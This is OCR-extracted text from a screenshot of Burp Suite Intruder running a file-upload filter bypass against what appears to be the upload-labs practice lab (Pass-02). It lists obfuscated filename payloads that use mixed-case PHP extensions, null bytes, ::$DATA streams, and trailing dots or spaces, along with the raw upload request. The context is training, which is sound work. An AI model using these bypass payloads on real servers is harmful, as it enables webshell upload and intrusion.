 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2
Target
?
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads
Filter: Showing all items
Request Payload
52 test.phP2
53 test.phP2
54 test.phP2
55 test.phP2
56 test.phP2
57 test.phP2
58 test.phP2
59 test.phP2
60 test.phP2
61 test.phP2
62 test.phP2
39.96.44.170 - 远程桌面连接
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
test%2ehtM%00 2020/7/29 21:26 文件 4 KB
test%2ehTM%00%2ejpg 2020/7/29 21:26 文件 4 KB
test%2ehTM%3e%3e%3e 2020/7/29 21:26 文件 4 KB
test%2ehTm%20 2020/7/29 21:26 文件 4 KB
test%2eHTml%2exxx 2020/7/29 21:26 文件 4 KB
test%2ePHP 2020/7/29 21:26 文件 4 KB
test%2ephP%00 2020/7/29 21:26 文件 4 KB
test%2ephP%2exxx 2020/7/29 21:26 文件 4 KB
test%2epHP%3a%3a$DATA 2020/7/29 21:26 文件 4 KB
test%2ephP2 2020/7/29 21:26 文件 4 KB
test%2ephP2%2e 2020/7/29 21:26 文件 4 KB
test%2ephP2%2f 2020/7/29 21:26 文件 4 KB
test%2ephP2%3c 2020/7/29 21:26 文件 4 KB
test%2ephP2%3e 2020/7/29 21:26 文件 4 KB
test%2ephP2%20 2020/7/29 21:26 文件 4 KB
test%2epHp4%00 2020/7/29 21:26 文件 4 KB
test%2epHp4%3e%3e%3e 2020/7/29 21:26 文件 4 KB
Request Response
Raw Params Headers Hex
POST /uploadlabs/Pass-02/index.php HTTP/1.1
Host: 39.96.44.170
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://39.96.44.170/uploadlabs/Pass-02/index.php
? < + > Type a search term 0 matches
1842 of 10864
? < + > Type a search term 0 matches Clear
1 payload position Length: 4222